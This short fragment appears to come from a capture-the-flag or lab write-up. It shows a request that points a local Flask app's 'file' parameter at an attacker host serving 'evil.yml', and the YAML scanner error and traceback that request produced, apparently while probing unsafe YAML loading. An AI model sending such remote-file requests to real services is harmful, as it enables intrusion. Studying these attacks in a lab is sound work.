 127.0.0.1:5000/information/&file=http://100.125.104.160:1337/evil.yml
yaml.scanner.ScannerError
yaml.scanner.ScannerError: while scanning a tag
in "hacker_input.txt", line 1, column 6
expected ' ', but found '<'
in "hacker_input.txt", line 1, column 15
Traceback (most recent call last)
File "/usr/lib/python3.6/site-packages/flask/app.py", line 1836, in __call__
return self.wsgi_app(environ, start_response)
File "/usr/lib/python3.6/site-packages/flask/app.py", line 1820, in wsgi_app
response = self.make_response(self.handle_exception(e))
File "/usr/lib/python3.6/site-packages/flask/app.py", line 1403, in handle_exception
reraise(exc_type, exc_value, tb)